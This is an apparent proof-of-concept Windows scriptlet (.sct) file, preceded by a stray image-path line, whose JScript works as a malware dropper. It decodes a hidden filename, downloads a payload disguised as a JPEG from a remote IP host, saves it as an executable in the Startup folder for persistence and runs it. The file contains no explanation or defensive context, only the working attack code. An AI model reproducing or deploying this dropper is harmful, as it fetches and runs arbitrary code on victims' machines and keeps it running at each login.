 <?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
var e=new ActiveXObject("WScript.Shell");
function decode(e){var t=new ActiveXObject("Microsoft.XMLDOM");
var a=new ActiveXObject("ADODB.Stream");
el=t.createElement("tmp");
el.dataType="bin.Base64";
el.text=e;
a.Type=1;
a.Open();
a.Write(el.nodeTypedValue);
a.Position=0;
a.Type=2;
a.CharSet="utf-8";
var e=a.ReadText();
a.Close();
return e}function downloadFile(e,t){var a=new ActiveXObject("Microsoft.XMLHTTP");
var o=new ActiveXObject("Adodb.Stream");
a.Open("GET",e,false);
a.Send();
o.type=1;
o.mode=3;
o.open();
o.write(a.responseBody);
o.SaveToFile(t,2);
o.close()}var t=e.SpecialFolders("Startup")+decode("XHRlbXAuZXhl");
downloadFile("http://45. /window.jpeg",t);
e.run('"'+t+'"');
</script>
</registration>
</scriptlet>